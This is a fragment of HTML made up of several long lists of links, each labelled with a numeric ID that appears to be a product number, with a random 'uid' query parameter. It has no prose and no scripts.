<li><a href="/?pes=4000107038446&uid=ix8loYiZGj">4000107038446</a></li>
<li><a href="/?pes=1005002000340984&uid=GAyxaFOBXe">1005002000340984</a></li>
<li><a href="/?pes=32965289494&uid=OpT6PPFNvi">32965289494</a></li>
<li><a href="/?pes=1005001727914297&uid=WNrVTTAXmu">1005001727914297</a></li>
<li><a href="/?pes=32817762810&uid=GF9PpG0JF5">32817762810</a></li>
<li><a href="/?pes=4001134910431&uid=7Jk0qvTx3o">4001134910431</a></li>
<li><a href="/?pes=4001007852947&uid=tllXLZewnB">4001007852947</a></li>
<li><a href="/?pes=4000105563803&uid=BBTi7wdwFn">4000105563803</a></li>
<li><a href="/?pes=32914519162&uid=PxH32hPAu2">32914519162</a></li>
<li><a href="/?pes=1005001936423631&uid=qlKhNjeQZr">1005001936423631</a></li>
<li><a href="/?pes=4001143440330&uid=xOVMqt9c1M">4001143440330</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32693242885&uid=5fnzUB2dDC">32693242885</a></li>
<li><a href="/?pes=32720169096&uid=kzQO5RCJAW">32720169096</a></li>
<li><a href="/?pes=1005001961119902&uid=j6jtfbtwJJ">1005001961119902</a></li>
<li><a href="/?pes=32661515618&uid=icnbFHZQQK">32661515618</a></li>
<li><a href="/?pes=1005001690000154&uid=RvYymtOQwA">1005001690000154</a></li>
<li><a href="/?pes=1005002572747396&uid=4pXetSGz9s">1005002572747396</a></li>
<li><a href="/?pes=1005002240985276&uid=8ygLqB3pWd">1005002240985276</a></li>
<li><a href="/?pes=4000071912365&uid=mxKZbW8t1t">4000071912365</a></li>
<li><a href="/?pes=4001248932782&uid=aTjOQpXPFO">4001248932782</a></li>
<li><a href="/?pes=4000719852737&uid=H3enB55oZT">4000719852737</a></li>
<li><a href="/?pes=4000922461507&uid=31jc24f9RK">4000922461507</a></li>
<li><a href="/?pes=1005002564123889&uid=zz6q4uaGr3">1005002564123889</a></li>
<li><a href="/?pes=4000175520681&uid=N2fwf732cT">4000175520681</a></li>
<li><a href="/?pes=4000353996961&uid=0GP4GIGtg7">4000353996961</a></li>
<li><a href="/?pes=32989843464&uid=xUgu4jvCBY">32989843464</a></li>
<li><a href="/?pes=4000889558012&uid=xMjZ0WNcPe">4000889558012</a></li>
<li><a href="/?pes=4000972535327&uid=12ETKasUMO">4000972535327</a></li>
<li><a href="/?pes=32841087628&uid=K18Ve67LYF">32841087628</a></li>
<li><a href="/?pes=33056236923&uid=sNCZaoR8qb">33056236923</a></li>
<li><a href="/?pes=32969347193&uid=dIrzSLWplb">32969347193</a></li>
<li><a href="/?pes=4000776470536&uid=W9QpXdcMbq">4000776470536</a></li>
<li><a href="/?pes=1005001779373912&uid=V2NPZ4wVcc">1005001779373912</a></li>
<li><a href="/?pes=1005002252496233&uid=3eKBTGLV7Z">1005002252496233</a></li>
<li><a href="/?pes=1709355350&uid=IMegJC6umz">1709355350</a></li>
<li><a href="/?pes=4000552068487&uid=s169QZpgS2">4000552068487</a></li>
<li><a href="/?pes=4000726840139&uid=vF7Anmotwo">4000726840139</a></li>
<li><a href="/?pes=1005002247629093&uid=CUFg1ZekQ4">1005002247629093</a></li>
<li><a href="/?pes=32993765403&uid=piQRUONUKB">32993765403</a></li>
<li><a href="/?pes=1005002361181579&uid=k4XKxbIbV5">1005002361181579</a></li>
<li><a href="/?pes=1005001671403266&uid=YcNTTF9PCx">1005001671403266</a></li>
<li><a href="/?pes=4000776801265&uid=WVyfBCSSnT">4000776801265</a></li>
<li><a href="/?pes=1005001630784018&uid=ItvenpG0hS">1005001630784018</a></li>
<li><a href="/?pes=32879231774&uid=dZ1F3iVy25">32879231774</a></li>
<li><a href="/?pes=4000756917774&uid=06UiC1ENZs">4000756917774</a></li>
<li><a href="/?pes=4000808487613&uid=3MfbCnJUpY">4000808487613</a></li>
<li><a href="/?pes=4000895732485&uid=NveX5DPkNl">4000895732485</a></li>
<li><a href="/?pes=1005001322566574&uid=kc5uSfBzYp">1005001322566574</a></li>
<li><a href="/?pes=4000604551201&uid=mY6jzi6N59">4000604551201</a></li>
<li><a href="/?pes=1005002055826143&uid=ZpBuuTRpWQ">1005002055826143</a></li>
<li><a href="/?pes=4000311721314&uid=NkjH0m3D1z">4000311721314</a></li>
<li><a href="/?pes=1005002655474901&uid=cSTi7J7vt5">1005002655474901</a></li>
<li><a href="/?pes=32898832961&uid=8XXWjCLFAD">32898832961</a></li>
<li><a href="/?pes=4000790644246&uid=k5N5eoIp8m">4000790644246</a></li>
<li><a href="/?pes=1005002587109298&uid=8KbLgkmOX9">1005002587109298</a></li>
<li><a href="/?pes=1005001325139327&uid=AZ2eE1PmJm">1005001325139327</a></li>
<li><a href="/?pes=4000859843554&uid=x83fjKKwO5">4000859843554</a></li>
<li><a href="/?pes=1005001443104655&uid=KQUQSbtBGh">1005001443104655</a></li>
<li><a href="/?pes=10000330536462&uid=vB9aKXw5KO">10000330536462</a></li>
<li><a href="/?pes=32881615350&uid=zzOpM1OfsE">32881615350</a></li>
<li><a href="/?pes=1005001935093261&uid=IoLdG9Wmdb">1005001935093261</a></li>
<li><a href="/?pes=1005001960183607&uid=vxFm3sOi3g">1005001960183607</a></li>
<li><a href="/?pes=4001298080593&uid=kUjhQZk7qS">4001298080593</a></li>
<li><a href="/?pes=1005002080320053&uid=xVTKdUuL9j">1005002080320053</a></li>
<li><a href="/?pes=1005002283823687&uid=ZFnYzqB7w0">1005002283823687</a></li>
<li><a href="/?pes=32852229543&uid=z61VdjWuSD">32852229543</a></li>
<li><a href="/?pes=1005001551909824&uid=4bjpyFE6Ns">1005001551909824</a></li>
<li><a href="/?pes=1005001897588895&uid=4sK0C9iQ1c">1005001897588895</a></li>
<li><a href="/?pes=1005002618330585&uid=xxkWnMzjuR">1005002618330585</a></li>
<li><a href="/?pes=10000217865340&uid=48gAw9c6ai">10000217865340</a></li>
<li><a href="/?pes=10000009929069&uid=VGHm5Cqdyv">10000009929069</a></li>
<li><a href="/?pes=1005002075079614&uid=wSDv5uyhHv">1005002075079614</a></li>
<li><a href="/?pes=4000253663402&uid=5NOnJ9yQl2">4000253663402</a></li>
<li><a href="/?pes=1005001687862267&uid=6CHUwNFgau">1005001687862267</a></li>
<li><a href="/?pes=1005001374211900&uid=JxjSlNWHRq">1005001374211900</a></li>
<li><a href="/?pes=32969646502&uid=RgCzVcDQbe">32969646502</a></li>
<li><a href="/?pes=4001104449200&uid=vXcjmdwepg">4001104449200</a></li>
<li><a href="/?pes=33014103484&uid=556tHqUAED">33014103484</a></li>
<li><a href="/?pes=1005001721754844&uid=riqJE10b7H">1005001721754844</a></li>
<li><a href="/?pes=1005001733726109&uid=rPSW7P8VWJ">1005001733726109</a></li>
<li><a href="/?pes=4000024950848&uid=w6rmACBWrw">4000024950848</a></li>
<li><a href="/?pes=4001264267526&uid=DdtFEXctaX">4001264267526</a></li>
<li><a href="/?pes=32806177202&uid=LtZ9yu9hrh">32806177202</a></li>
<li><a href="/?pes=4000986997049&uid=yW93Ca3AHh">4000986997049</a></li>
<li><a href="/?pes=32967767019&uid=5MbHXg8EPx">32967767019</a></li>
<li><a href="/?pes=32945981308&uid=E0x7g1IACp">32945981308</a></li>
<li><a href="/?pes=32983527756&uid=tclpPJ8bVO">32983527756</a></li>
<li><a href="/?pes=1005001889280131&uid=nzCYtthSlO">1005001889280131</a></li>
<li><a href="/?pes=4000809338907&uid=UyjJZRsbLD">4000809338907</a></li>
<li><a href="/?pes=1005002454524133&uid=tPxxugdMzW">1005002454524133</a></li>
<li><a href="/?pes=33000232828&uid=St9uCkPIuD">33000232828</a></li>
<li><a href="/?pes=1005001481590275&uid=FDWiVLJfof">1005001481590275</a></li>
<li><a href="/?pes=1005002132738655&uid=cHfUR5heYT">1005002132738655</a></li>
<li><a href="/?pes=32449282377&uid=A84Jg6gbaR">32449282377</a></li>
<li><a href="/?pes=32846530459&uid=Yl4fjRe0DE">32846530459</a></li>
<li><a href="/?pes=32863379152&uid=NigpbrQcKk">32863379152</a></li>
<li><a href="/?pes=4000437950402&uid=DoWOqX2lZX">4000437950402</a></li>
<li><a href="/?pes=1005001968418633&uid=m8Cvtr7Myi">1005001968418633</a></li>
<li><a href="/?pes=32822547890&uid=dNGk4PlgzM">32822547890</a></li>
<li><a href="/?pes=10000226515877&uid=moGMLVHowF">10000226515877</a></li>
<li><a href="/?pes=32870384670&uid=9402QbsLlx">32870384670</a></li>
<li><a href="/?pes=4001115440017&uid=copJgBJsRn">4001115440017</a></li>
<li><a href="/?pes=32867610878&uid=Tm2NrNvHgV">32867610878</a></li>
<li><a href="/?pes=1005002287034933&uid=0bQCShim3S">1005002287034933</a></li>
<li><a href="/?pes=32846722562&uid=8lrvijWUCk">32846722562</a></li>
<li><a href="/?pes=32434944962&uid=NZGGEmYkss">32434944962</a></li>
<li><a href="/?pes=1005002267516662&uid=URpPtzKmIX">1005002267516662</a></li>
<li><a href="/?pes=32785683904&uid=TOvUzva4rW">32785683904</a></li>
<li><a href="/?pes=4000415053547&uid=D572pziRWm">4000415053547</a></li>
<li><a href="/?pes=1005002707735657&uid=loWsH6qE3z">1005002707735657</a></li>
<li><a href="/?pes=33043607925&uid=rNVaUf4Xfo">33043607925</a></li>
<li><a href="/?pes=1005002657284887&uid=8VYriZhboA">1005002657284887</a></li>
<li><a href="/?pes=4001083724570&uid=fMINTFjonv">4001083724570</a></li>
<li><a href="/?pes=33043918055&uid=yvUGID8Zbm">33043918055</a></li>
<li><a href="/?pes=4001106956975&uid=boEC5G4NTW">4001106956975</a></li>
<li><a href="/?pes=4000270543233&uid=JgZNCvKbgF">4000270543233</a></li>
<li><a href="/?pes=4000356197389&uid=psJxD6c255">4000356197389</a></li>
<li><a href="/?pes=1005001963763049&uid=pqBx4Zrou2">1005001963763049</a></li>
<li><a href="/?pes=4001043271463&uid=skxq6rnzxf">4001043271463</a></li>
<li><a href="/?pes=32852451655&uid=N7cilndv98">32852451655</a></li>
<li><a href="/?pes=10000385971981&uid=pGBMvl6eC8">10000385971981</a></li>
<li><a href="/?pes=4000834467261&uid=sztxcYQN5h">4000834467261</a></li>
<li><a href="/?pes=1005001710811597&uid=ll3Q7jqxxb">1005001710811597</a></li>
<li><a href="/?pes=32858546451&uid=CwxHWgvf2N">32858546451</a></li>
<li><a href="/?pes=4001334191722&uid=fZNFJsfZbU">4001334191722</a></li>
<li><a href="/?pes=4001154384377&uid=xcG0ONjyC0">4001154384377</a></li>
<li><a href="/?pes=32962034031&uid=9xdjPDN9Q0">32962034031</a></li>
<li><a href="/?pes=1005001530728845&uid=Kce9nZWj2q">1005001530728845</a></li>
<li><a href="/?pes=32789514195&uid=4pNsOQZpWC">32789514195</a></li>
<li><a href="/?pes=1005002090353271&uid=YGFuJWr9bx">1005002090353271</a></li>
<li><a href="/?pes=32964203453&uid=W7SYbkQaNv">32964203453</a></li>
<li><a href="/?pes=4001035037091&uid=hktYfFAYbu">4001035037091</a></li>
<li><a href="/?pes=4001267314537&uid=ebofNZEqKy">4001267314537</a></li>
<li><a href="/?pes=4001335698596&uid=XgXRay7rGV">4001335698596</a></li>
<li><a href="/?pes=4000834629132&uid=ZsQ64UizNW">4000834629132</a></li>
<li><a href="/?pes=1005001682423484&uid=G7p5GXdRHU">1005001682423484</a></li>
<li><a href="/?pes=1005002709569031&uid=aATxCNijvt">1005002709569031</a></li>
<li><a href="/?pes=32815800629&uid=bMj9nsQyjv">32815800629</a></li>
<li><a href="/?pes=1005001278617427&uid=2F2IEfO34S">1005001278617427</a></li>
<li><a href="/?pes=4000456718783&uid=dmesMMjWcj">4000456718783</a></li>
<li><a href="/?pes=4001252601024&uid=eGN90s4QBm">4001252601024</a></li>
<li><a href="/?pes=4000897438927&uid=ao0zo7pe53">4000897438927</a></li>
<li><a href="/?pes=1005001506927815&uid=2e1wMVvn36">1005001506927815</a></li>
<li><a href="/?pes=33019372723&uid=bV9FLQ66lV">33019372723</a></li>
<li><a href="/?pes=32904413756&uid=IHhGmGK22n">32904413756</a></li>
<li><a href="/?pes=4000274796787&uid=i094ZOvNag">4000274796787</a></li>
<li><a href="/?pes=32968639975&uid=DoqFrtOJ0q">32968639975</a></li>
<li><a href="/?pes=1005002352830711&uid=MqOYzlEAp5">1005002352830711</a></li>
<li><a href="/?pes=1005001989710157&uid=JCGHnPEcIW">1005001989710157</a></li>
<li><a href="/?pes=4000409267477&uid=3gX41nxcBh">4000409267477</a></li>
<li><a href="/?pes=1005002024572850&uid=ACXgEGoBEU">1005002024572850</a></li>
<li><a href="/?pes=1005002210651376&uid=1ITsSfwbHD">1005002210651376</a></li>
<li><a href="/?pes=4001275843188&uid=JWbdltKhr6">4001275843188</a></li>
<li><a href="/?pes=1005001458076481&uid=kAP0ofvLBw">1005001458076481</a></li>
<li><a href="/?pes=32898023794&uid=rU4gFQ4N95">32898023794</a></li>
<li><a href="/?pes=4000389252940&uid=tl9OMUXtao">4000389252940</a></li>
<li><a href="/?pes=1005002174003247&uid=hcwtlhQtiw">1005002174003247</a></li>
<li><a href="/?pes=33034580180&uid=gzTYxcfqiM">33034580180</a></li>
<li><a href="/?pes=32891123131&uid=KGmOKFjHu4">32891123131</a></li>
<li><a href="/?pes=1005001801951775&uid=PYYyjMcvnw">1005001801951775</a></li>
<li><a href="/?pes=4001204070133&uid=jzRNUfHbeq">4001204070133</a></li>
<li><a href="/?pes=32848109353&uid=rmFkbVkE92">32848109353</a></li>
<li><a href="/?pes=1005002140410113&uid=PO17KDgVxD">1005002140410113</a></li>
<li><a href="/?pes=1005002658772968&uid=xeM7kP3iWK">1005002658772968</a></li>
<li><a href="/?pes=4001267278166&uid=LpVTTA2y20">4001267278166</a></li>
<li><a href="/?pes=4001264126486&uid=CGL4mA510e">4001264126486</a></li>
<li><a href="/?pes=32918696115&uid=HVr1K9SNbS">32918696115</a></li>
<li><a href="/?pes=32870928135&uid=rI9wSwIfNI">32870928135</a></li>
<li><a href="/?pes=1005001484672237&uid=OVNDkRad7t">1005001484672237</a></li>
<li><a href="/?pes=4000051624571&uid=uGyPX7y1ig">4000051624571</a></li>
<li><a href="/?pes=4000556748956&uid=RgnsaWV0hU">4000556748956</a></li>
<li><a href="/?pes=1005001317587808&uid=yh6pzl4CkR">1005001317587808</a></li>
<li><a href="/?pes=1005001901462741&uid=skGSpaxOSm">1005001901462741</a></li>
<li><a href="/?pes=1005002332892673&uid=TEhTuvcmvb">1005002332892673</a></li>
<li><a href="/?pes=32989956247&uid=Ql0fPKn2pK">32989956247</a></li>
<li><a href="/?pes=1005001313065386&uid=g0Srd7YH5v">1005001313065386</a></li>
<li><a href="/?pes=4001247774938&uid=vfHGNcQ5hz">4001247774938</a></li>
<li><a href="/?pes=1005002055264878&uid=jeiAqL6Xzb">1005002055264878</a></li>
<li><a href="/?pes=1005002486443143&uid=mSKXogOQVZ">1005002486443143</a></li>
<li><a href="/?pes=1005001591364727&uid=s2OpKnnsRQ">1005001591364727</a></li>
<li><a href="/?pes=4000558437526&uid=p2cVzk7mbX">4000558437526</a></li>
<li><a href="/?pes=1005002504369830&uid=OybAD8NfbH">1005002504369830</a></li>
<li><a href="/?pes=32767492899&uid=FDtva17HPc">32767492899</a></li>
<li><a href="/?pes=4001218461422&uid=ahbWZbcmGx">4001218461422</a></li>
<li><a href="/?pes=1005001878256234&uid=ME1ewd2J9F">1005001878256234</a></li>
<li><a href="/?pes=4001015939143&uid=Yw0UhNNjGa">4001015939143</a></li>
<li><a href="/?pes=4000922100407&uid=ZwEoGYSLig">4000922100407</a></li>
<li><a href="/?pes=1005002253344646&uid=Ipni8m3kJl">1005002253344646</a></li>
<li><a href="/?pes=4001275666649&uid=L359boYEgF">4001275666649</a></li>
<li><a href="/?pes=4000788857318&uid=H9w5jiOWaJ">4000788857318</a></li>
<li><a href="/?pes=1005002298942277&uid=tvrb3pK1bN">1005002298942277</a></li>
<li><a href="/?pes=4000447542822&uid=vs3LH3Hbs6">4000447542822</a></li>
<li><a href="/?pes=4000342122965&uid=sXT5hf5cxO">4000342122965</a></li>
<li><a href="/?pes=4001263279246&uid=vQXhaVKkzT">4001263279246</a></li>
<li><a href="/?pes=4000696276383&uid=6ZGBCtGRcs">4000696276383</a></li>
<li><a href="/?pes=4001282880277&uid=mHauzlZrSE">4001282880277</a></li>
<li><a href="/?pes=32813180826&uid=fVD74JlncQ">32813180826</a></li>
<li><a href="/?pes=1005001774655485&uid=zRoSlYE4Q1">1005001774655485</a></li>
<li><a href="/?pes=1005002322022735&uid=er2sioXEoe">1005002322022735</a></li>
<li><a href="/?pes=4000606851911&uid=BKgZp4qQAd">4000606851911</a></li>
<li><a href="/?pes=33057009838&uid=WXlX1BYbKg">33057009838</a></li>
<li><a href="/?pes=1005001610064466&uid=zm7Cb05fQM">1005001610064466</a></li>
<li><a href="/?pes=4001257611115&uid=lKqGsPcc0C">4001257611115</a></li>
<li><a href="/?pes=4001271263159&uid=Z0Ibq2kMDK">4001271263159</a></li>
<li><a href="/?pes=4001108444478&uid=ZpWus3TdIC">4001108444478</a></li>
<li><a href="/?pes=33053417058&uid=WSkyDdkaZb">33053417058</a></li>
<li><a href="/?pes=1005001633518354&uid=Wx8m4CQXgg">1005001633518354</a></li>
<li><a href="/?pes=1005002275922303&uid=ol5WpaNVyb">1005002275922303</a></li>
<li><a href="/?pes=1005001339356497&uid=a48hZ9f4kY">1005001339356497</a></li>
<li><a href="/?pes=4000152188001&uid=bnvGOGzwWU">4000152188001</a></li>
<li><a href="/?pes=1005001304400951&uid=v70oxXIuAy">1005001304400951</a></li>
<li><a href="/?pes=4001119389697&uid=mfyq4fIBZ7">4001119389697</a></li>
<li><a href="/?pes=4000880931560&uid=5OXvOJAdEC">4000880931560</a></li>
<li><a href="/?pes=33032492575&uid=REBvXTsVCO">33032492575</a></li>
<li><a href="/?pes=1005001555231298&uid=cetJpTunOa">1005001555231298</a></li>
<li><a href="/?pes=1005001355731664&uid=0Y7xb3Nnp8">1005001355731664</a></li>
<li><a href="/?pes=1005002171947408&uid=r7qOntIF7C">1005002171947408</a></li>
<li><a href="/?pes=32921443390&uid=HzdyfD6FvD">32921443390</a></li>
<li><a href="/?pes=1005002140451428&uid=XJsviDfbaq">1005002140451428</a></li>
<li><a href="/?pes=4000109007076&uid=cx5QpEX4B9">4000109007076</a></li>
<li><a href="/?pes=1005001430123351&uid=Hr095dGdDU">1005001430123351</a></li>
<li><a href="/?pes=4000990691173&uid=0YopRzoHwV">4000990691173</a></li>
<li><a href="/?pes=4000020033503&uid=h0Ap1VBdoL">4000020033503</a></li>
<li><a href="/?pes=32771436015&uid=ec8n9xhIh8">32771436015</a></li>
<li><a href="/?pes=32869688001&uid=DtblGZynHG">32869688001</a></li>
<li><a href="/?pes=32857510439&uid=BtCILiguxB">32857510439</a></li>
<li><a href="/?pes=4000282528819&uid=eGytdcTa20">4000282528819</a></li>
<li><a href="/?pes=1005001837190463&uid=eKahwOuUd9">1005001837190463</a></li>
<li><a href="/?pes=32848290129&uid=H5gJT5w1mB">32848290129</a></li>
<li><a href="/?pes=1005002054026168&uid=1H62xNMP5b">1005002054026168</a></li>
<li><a href="/?pes=4001334113743&uid=PBN6ILFehY">4001334113743</a></li>
<li><a href="/?pes=1005002322619381&uid=sIZ2hZfA5c">1005002322619381</a></li>
<li><a href="/?pes=1005001470781898&uid=OfntgfOCWJ">1005001470781898</a></li>
<li><a href="/?pes=4000069299670&uid=PY5Bf0ToYh">4000069299670</a></li>
<li><a href="/?pes=1005001762861998&uid=sBB84sbxR4">1005001762861998</a></li>
<li><a href="/?pes=32880513457&uid=XFFXB3gQhg">32880513457</a></li>
<li><a href="/?pes=33017696408&uid=Xv4bGKNUzS">33017696408</a></li>
<li><a href="/?pes=4000692733312&uid=UVYkDHkrcD">4000692733312</a></li>
<li><a href="/?pes=1005002380706785&uid=wsjDmykIi9">1005002380706785</a></li>
<li><a href="/?pes=1005002105154871&uid=IGO4ieSr8N">1005002105154871</a></li>
<li><a href="/?pes=1005002283222727&uid=1Yxcq9yn0D">1005002283222727</a></li>
<li><a href="/?pes=1005001556581019&uid=4y4gYIBLYc">1005001556581019</a></li>
<li><a href="/?pes=33047120768&uid=9W4uerj95S">33047120768</a></li>
<li><a href="/?pes=4001110858600&uid=wy0VPYQS3Y">4001110858600</a></li>
<li><a href="/?pes=1005002388134991&uid=3bQRMdLREV">1005002388134991</a></li>
<li><a href="/?pes=32990571087&uid=VCG0mp6KrS">32990571087</a></li>
<li><a href="/?pes=4000980384089&uid=V7uSTd7Yc6">4000980384089</a></li>
<li><a href="/?pes=33039695907&uid=6LYIEqs90P">33039695907</a></li>
<li><a href="/?pes=32960349749&uid=ckn5QXHpD4">32960349749</a></li>
<li><a href="/?pes=4000931543373&uid=jqs8Je7wcq">4000931543373</a></li>
<li><a href="/?pes=1005002862567609&uid=jgDFI4whkE">1005002862567609</a></li>
<li><a href="/?pes=33016764465&uid=KPgSZKHD3N">33016764465</a></li>
<li><a href="/?pes=32963827283&uid=EVnlb3v2Pr">32963827283</a></li>
<li><a href="/?pes=32856899014&uid=UNzHyUkja9">32856899014</a></li>
<li><a href="/?pes=4001184900621&uid=VqY6DTCPtb">4001184900621</a></li>
<li><a href="/?pes=4001033742768&uid=qcPamFfALE">4001033742768</a></li>
<li><a href="/?pes=4001020269706&uid=ytRI2RY96Z">4001020269706</a></li>
<li><a href="/?pes=4000031709005&uid=ByFYvtiSjF">4000031709005</a></li>
<li><a href="/?pes=4001103397683&uid=ravrv1kR9s">4001103397683</a></li>
<li><a href="/?pes=1005001596956323&uid=a6cPQJ7ysP">1005001596956323</a></li>
<li><a href="/?pes=1005001999237237&uid=6Fnk5ogcq8">1005001999237237</a></li>
<li><a href="/?pes=1005002503277810&uid=fbioLEXTjt">1005002503277810</a></li>
<li><a href="/?pes=32961224855&uid=icsfGqMVkz">32961224855</a></li>
<li><a href="/?pes=32846379737&uid=oge5B91CXf">32846379737</a></li>
<li><a href="/?pes=32798921706&uid=5q4faqVszD">32798921706</a></li>
<li><a href="/?pes=1005001829821453&uid=2CRlL8ss0A">1005001829821453</a></li>
<li><a href="/?pes=1005002675315930&uid=BYeympRdWY">1005002675315930</a></li>
<li><a href="/?pes=1005002696083609&uid=IpDZ0TXZDG">1005002696083609</a></li>
<li><a href="/?pes=32899777667&uid=YImakY53sI">32899777667</a></li>
<li><a href="/?pes=33010305498&uid=CEXrpcMlas">33010305498</a></li>
<li><a href="/?pes=1005001713275413&uid=A63lPsOKBb">1005001713275413</a></li>
<li><a href="/?pes=1005002637322274&uid=oJ0ZxOWqXA">1005002637322274</a></li>
<li><a href="/?pes=32929313280&uid=LYyufyerkg">32929313280</a></li>
<li><a href="/?pes=4001204031768&uid=zqVIZxQC2g">4001204031768</a></li>
<li><a href="/?pes=1005001888004700&uid=IPQQ54iTO0">1005001888004700</a></li>
<li><a href="/?pes=1005001939422743&uid=SuXWXG8EXs">1005001939422743</a></li>
<li><a href="/?pes=1005002047409027&uid=YqZkC85b7Y">1005002047409027</a></li>
<li><a href="/?pes=1005002365357806&uid=pRz3dFEoDV">1005002365357806</a></li>
<li><a href="/?pes=32292312541&uid=NHmOJEgBep">32292312541</a></li>
<li><a href="/?pes=1005001763119763&uid=0FPyJqnuSP">1005001763119763</a></li>
<li><a href="/?pes=1005001709482812&uid=fpjvDXqdtw">1005001709482812</a></li>
<li><a href="/?pes=1005002156412993&uid=PaKup1HCVC">1005002156412993</a></li>
<li><a href="/?pes=32889009988&uid=jj9LuUVTEa">32889009988</a></li>
<li><a href="/?pes=1005001632326858&uid=X710vNwZwZ">1005001632326858</a></li>
<li><a href="/?pes=1005001769705129&uid=8BK50EUCLa">1005001769705129</a></li>
<li><a href="/?pes=1005001703298212&uid=eEvXnqkpna">1005001703298212</a></li>
<li><a href="/?pes=4001339781591&uid=eepPZ7jXRc">4001339781591</a></li>
<li><a href="/?pes=4000558939236&uid=KMvvU21NeG">4000558939236</a></li>
<li><a href="/?pes=32859562620&uid=CWSjvrEMWI">32859562620</a></li>
<li><a href="/?pes=4000806110483&uid=i55mw6jsnK">4000806110483</a></li>
<li><a href="/?pes=1005002171295409&uid=stvDGr8xNX">1005002171295409</a></li>
<li><a href="/?pes=1005001381009721&uid=ABGRUujY7t">1005001381009721</a></li>
<li><a href="/?pes=32963492145&uid=7WJzuPCI2F">32963492145</a></li>
<li><a href="/?pes=1005002101423189&uid=VBrWknff1l">1005002101423189</a></li>
<li><a href="/?pes=1005001453478312&uid=fmazvwJ6JR">1005001453478312</a></li>
<li><a href="/?pes=4000479662226&uid=1e6DYeZ76r">4000479662226</a></li>
<li><a href="/?pes=1005001282034438&uid=uIJpFPoia1">1005001282034438</a></li>
<li><a href="/?pes=1005001781112698&uid=tYMte4x78i">1005001781112698</a></li>
<li><a href="/?pes=32801227251&uid=jnhN6VibeQ">32801227251</a></li>
<li><a href="/?pes=1005001928178383&uid=OBC7jqmOND">1005001928178383</a></li>
<li><a href="/?pes=32974980724&uid=2xOodKAcSH">32974980724</a></li>
<li><a href="/?pes=1005002282021946&uid=xBqGZPvqEk">1005002282021946</a></li>
<li><a href="/?pes=1005001265781449&uid=b3KYVt5aAj">1005001265781449</a></li>
<li><a href="/?pes=4000392802713&uid=mHR4L2HsAK">4000392802713</a></li>
<li><a href="/?pes=4000473640426&uid=bVrxjPS7Bl">4000473640426</a></li>
<li><a href="/?pes=4000174045550&uid=pDquVcEMP4">4000174045550</a></li>
<li><a href="/?pes=1005002233917739&uid=Y4aJsxFZvo">1005002233917739</a></li>
<li><a href="/?pes=32861537468&uid=VGNQJEC67F">32861537468</a></li>
<li><a href="/?pes=4000774240264&uid=122QqioP7A">4000774240264</a></li>
<li><a href="/?pes=1005002447996282&uid=XSI5thsdBg">1005002447996282</a></li>
<li><a href="/?pes=4000110144349&uid=q6lF5Oe9rT">4000110144349</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000336486603&uid=mbvOQhEYqV">4000336486603</a></li>
<li><a href="/?pes=4000803923449&uid=gybBcjOG2Q">4000803923449</a></li>
<li><a href="/?pes=32694914640&uid=UWvqmeHWJ7">32694914640</a></li>
<li><a href="/?pes=1005002155915073&uid=b3l0OiYGbb">1005002155915073</a></li>
<li><a href="/?pes=4000838692687&uid=ZSwN3L2Hmd">4000838692687</a></li>
<li><a href="/?pes=33056847082&uid=AQJAcyk2jg">33056847082</a></li>
<li><a href="/?pes=1005001665703169&uid=xUZzeisdi7">1005001665703169</a></li>
<li><a href="/?pes=32951414577&uid=GfaO88PGhF">32951414577</a></li>
<li><a href="/?pes=32363402512&uid=s54VYep5Je">32363402512</a></li>
<li><a href="/?pes=32824482692&uid=cRgsHV7P1t">32824482692</a></li>
<li><a href="/?pes=33058192158&uid=rlfHZTyrux">33058192158</a></li>
<li><a href="/?pes=4000586578875&uid=w8s0DsfFPq">4000586578875</a></li>
<li><a href="/?pes=1005001971838051&uid=eRT6lmiDqL">1005001971838051</a></li>
<li><a href="/?pes=32898133551&uid=ZznJP6XM4c">32898133551</a></li>
<li><a href="/?pes=32814146226&uid=d8BYe6sfQW">32814146226</a></li>
<li><a href="/?pes=32821745613&uid=mklP9PJdi4">32821745613</a></li>
<li><a href="/?pes=1005002625103160&uid=LFLLh0cFbE">1005002625103160</a></li>
<li><a href="/?pes=1005001613954474&uid=8YwNVoTwGV">1005001613954474</a></li>
<li><a href="/?pes=1005002004510448&uid=FdQvTIdydC">1005002004510448</a></li>
<li><a href="/?pes=33059803209&uid=5LZhQtX9Ic">33059803209</a></li>
<li><a href="/?pes=4000785459997&uid=ug5PeHHfR0">4000785459997</a></li>
<li><a href="/?pes=4000829182657&uid=mGo8oikUDy">4000829182657</a></li>
<li><a href="/?pes=32909766755&uid=10iqE3Qxj9">32909766755</a></li>
<li><a href="/?pes=1005002006194340&uid=B4AgZe9hpW">1005002006194340</a></li>
<li><a href="/?pes=1005002125297754&uid=fN8E60hjme">1005002125297754</a></li>
<li><a href="/?pes=1005002123583137&uid=GL4Z5aGeKi">1005002123583137</a></li>
<li><a href="/?pes=4000286087639&uid=iceb7MQ0O3">4000286087639</a></li>
<li><a href="/?pes=1005001375073542&uid=pbrAcxZEWx">1005001375073542</a></li>
<li><a href="/?pes=32924216763&uid=8PZUjvovkE">32924216763</a></li>
<li><a href="/?pes=1005001278439129&uid=cOQoJ3aEUy">1005001278439129</a></li>
<li><a href="/?pes=33010642662&uid=vnVfaDAuil">33010642662</a></li>
<li><a href="/?pes=4001362253476&uid=dVQDxDFukl">4001362253476</a></li>
<li><a href="/?pes=4001208571559&uid=eSCSgc40rz">4001208571559</a></li>
<li><a href="/?pes=4001028870291&uid=ScDWt066no">4001028870291</a></li>
<li><a href="/?pes=1005002116798269&uid=wpOxxugbFh">1005002116798269</a></li>
<li><a href="/?pes=1005002534567832&uid=0KO0YIDMTP">1005002534567832</a></li>
<li><a href="/?pes=33012700637&uid=Saqp5vCnPE">33012700637</a></li>
<li><a href="/?pes=1005001694649197&uid=8oV79WcXFw">1005001694649197</a></li>
<li><a href="/?pes=4000163197020&uid=ub4mwh2JY7">4000163197020</a></li>
<li><a href="/?pes=1005002159426935&uid=dr5MpMz2pm">1005002159426935</a></li>
<li><a href="/?pes=4000344537301&uid=UXTp9EoTs0">4000344537301</a></li>
<li><a href="/?pes=540848554&uid=1G3qlRNwrC">540848554</a></li>
<li><a href="/?pes=4001204595759&uid=6igO6RZabj">4001204595759</a></li>
<li><a href="/?pes=4000910657481&uid=v2jEiNrBV1">4000910657481</a></li>
<li><a href="/?pes=4000527375660&uid=EsXmtsQAu8">4000527375660</a></li>
<li><a href="/?pes=32908158683&uid=STlfdsdsEq">32908158683</a></li>
